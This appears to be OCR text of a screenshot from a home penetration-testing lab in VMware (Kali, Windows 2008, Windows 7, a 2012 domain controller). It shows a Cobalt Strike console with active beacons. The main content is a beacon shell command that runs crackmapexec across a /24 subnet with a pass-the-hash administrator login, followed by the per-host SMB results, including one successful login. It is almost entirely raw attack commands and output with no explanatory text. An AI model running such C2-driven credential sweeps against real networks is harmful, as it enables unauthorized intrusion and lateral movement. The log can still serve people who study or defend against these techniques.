 kali - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
kali win2008 FTP 服务器 win7 办公电脑 win2012 域控制器
1 2 3 4 2 14:16
Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) OLa-Tools powershell免杀 Ladon AboutMe
external internal listener user computer note process pid arch last sleep
192.168.70.34 192.168.70.34 CobaltStrike user * WIN7-X64 Bid: 589683994 NT: 6.1 6666.exe 984 x64 72ms Interactive
192.168.70.34 192.168.70.34 CobaltStrike win7 WIN7-X64 Bid: 1086552352 NT: 6.1 6666.exe 2008 x64 69ms Interactive
Event Log X Beacon 192.168.70.34@984 X Credentials X
IOError: [Errno 2] No such file or directory: 'C:\\Users\\user\\Desktop\\logs\\192.168.70.0_24_2024-10-18.log'
crackmapexec returned -1
[10/18 14:15:17] beacon> shell cd C:\Users\user\Desktop\CrackMapExecWindows\CrackMapExecWindows-master&&crackmapexec.exe 192.168.70.0/24 -d wasj.test -u administrator -H aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0
[10/18 14:15:17] [*] Tasked beacon to run: cd C:\Users\user\Desktop\CrackMapExecWindows\CrackMapExecWindows-master&&crackmapexec.exe 192.168.70.0/24 -d wasj.test -u administrator -H aad3b435b51404eeaad3b435b51404ee:
31d6cfe0d16ae931b73c59d7e0c089c0
[10/18 14:15:17] [+] host called home, sent: 235 bytes
[10/18 14:15:27] [+] received output:
10-18-2024 14:15:21 [*] 192.168.70.1:445 is running Windows 10.0 Build 22621 (name:DESKTOP-A3J2O0A) (domain:wasj.test)
10-18-2024 14:15:21 [*] 192.168.70.4:445 is running Windows 255.255 Build 65535 (name:LhIpKMwV) (domain:wasj.test)
10-18-2024 14:15:21 [+] 192.168.70.4:445 Login successful wasj.test\administrator:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0
10-18-2024 14:15:21 [*] 192.168.70.33:445 is running Windows 6.3 Build 9600 (name:DC) (domain:wasj.test)
10-18-2024 14:15:21 [*] 192.168.70.32:445 is running Windows 6.1 Build 7601 (name:WIN2008-X64) (domain:wasj.test)
10-18-2024 14:15:21 [-] 192.168.70.33:445 wasj.test\administrator:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0 SMB SessionError: STATUS_LOGON_FAILURE(The attempted logon is invalid. This is either due to a bad username or
authentication information.)
10-18-2024 14:15:21 [-] 192.168.70.1:445 wasj.test\administrator:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0 SMB SessionError: STATUS_ACCOUNT_DISABLED(The referenced account is currently disabled and may not be logged on
to.)
10-18-2024 14:15:21 [-] 192.168.70.32:445 wasj.test\administrator:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0 SMB SessionError: STATUS_LOGON_FAILURE(The attempted logon is invalid. This is either due to a bad username or
authentication information.)
10-18-2024 14:15:21 [*] 192.168.70.34:445 is running Windows 6.1 Build 7601 (name:WIN7-X64) (domain:wasj.test)
10-18-2024 14:15:22 [-] 192.168.70.34:445 wasj.test\administrator:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0 SMB SessionError: STATUS_LOGON_FAILURE(The attempted logon is invalid. This is either due to a bad username or
authentication information.)
[WIN7-X64] - x64 | user * | 984 - x64 | Note: Bid: 589683994 NT: 6.1 last:72ms
beacon>
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。